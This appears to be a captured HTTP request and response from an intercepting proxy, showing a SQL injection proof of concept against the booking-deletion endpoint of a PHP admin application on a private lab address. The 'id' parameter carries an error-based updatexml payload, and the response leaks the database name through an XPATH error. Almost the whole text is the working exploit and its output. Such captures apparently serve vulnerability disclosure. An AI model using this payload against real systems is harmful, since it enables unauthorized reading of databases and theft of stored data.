 Raw Params Headers Hex
POST /scbs/classes/Master.php?f=delete_booking HTTP/1.1
Host: 192.168.1.19
Content-Length: 65
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.1.19
Referer: http://192.168.1.19/scbs/admin/?page=bookings
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=p5eujbkhl692v4hpr6ltptnq06
Connection: close
id=1' and updatexml(1,concat(0x7e,(select database()),0x7e),0)--+
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 26 Apr 2022 02:56:22 GMT
Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
X-Powered-By: PHP/8.0.7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Access-Control-Allow-Origin: *
Content-Length: 61
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":"failed","error":"XPATH syntax error: '~scbs_db~'"}